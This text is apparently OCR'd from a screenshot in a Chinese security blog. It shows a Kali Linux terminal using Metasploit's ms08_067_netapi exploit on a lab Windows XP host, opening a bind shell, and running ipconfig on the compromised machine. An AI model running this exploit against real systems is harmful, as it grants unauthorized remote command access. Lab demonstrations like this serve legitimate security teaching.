 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
msf exploit(windows/smb/ms08_067_netapi) > exploit
[*] 192.168.44.135:445 - Automatically detecting the target...
[*] 192.168.44.135:445 - Fingerprint: Windows XP - Service Pack 0 / 1 - lang:Chinese - Traditional
[*] 192.168.44.135:445 - Selected Target: Windows XP SP0/SP1 Universal
[*] 192.168.44.135:445 - Attempting to trigger the vulnerability...
[*] Started bind TCP handler against 192.168.44.135:4444
[*] Command shell session 1 opened (192.168.44.136:34053 -> 192.168.44.135:4444) at 2020-03-14 15:00:04 +0800
session 1
session 1
'session'
C:\WINDOWS\system32>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter ��������:
Connection-specific DNS Suffix : localdomain
IP Address. . . . . . . . . . . . : 192.168.44.135
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.44.2
C:\WINDOWS\system32>pwd
pwd
'pwd'
C:\WINDOWS\system32>
By：Eastmount CSDN
娜璋AI安全之家
https://blog.csdn.net/Eastmount